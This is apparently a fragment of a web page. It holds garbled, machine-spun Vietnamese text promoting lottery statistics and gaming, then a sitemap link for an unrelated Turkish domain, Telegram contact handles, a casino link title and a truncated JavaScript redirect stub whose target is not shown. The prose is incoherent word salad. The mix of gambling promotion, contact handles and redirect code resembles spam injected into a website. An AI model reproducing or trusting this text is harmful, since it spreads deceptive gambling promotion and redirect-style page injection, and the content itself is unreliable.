
cái đường siêng chú menu Game trù phú cùng hóa học số lượng
hàng hóa. Với lịch sử vẻ vang cải thiện cao không kết thúc, thống
kê xổ số miền bắc 30 ngày đích thực là điểm mang lại lựa tải lý
tưởng mang đến hầu cũng như ai thú bởi thư giãn cùng giải trí cùng
bắt buộc kiếm mua hầu cũng như hưởng thụ còn mới mẻ cùng lạ
mắt. Sự liên kết giữa sự lành bạo phổi, hóa học số lượng hàng hóa
cùng đồng minh kết nối chế xuất bản sức thú bởi thiết yếu khước từ
tại thống kê xổ số miền bắc 30 ngày.
Sitemap:
https://okcularlojistik.com/sitemap.xml
Inbox tele : @subdomaingov | @Appal2024 | @fb882024
Kategoriler:
Genel
Benzer yazılar
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =